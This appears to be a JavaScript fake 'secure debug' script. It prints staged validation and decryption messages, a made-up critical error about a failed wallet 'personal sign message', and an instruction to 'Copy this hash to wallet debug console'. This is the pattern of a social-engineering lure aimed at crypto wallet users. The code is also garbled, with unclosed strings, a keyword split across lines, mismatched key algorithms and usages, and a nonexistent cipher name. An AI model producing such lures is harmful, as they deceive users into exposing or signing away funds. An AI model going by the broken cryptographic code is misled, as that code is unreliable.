
// [SECURE_DEBUG] SessionID: lyie9t4l
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "
console.info("Target: Failed to parse
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(21)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x89c0dc4a inside Failed to parse personal sign message:");

  console.error("CRITICAL ERROR: Manual patch required for Failed to parse personal sign message:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);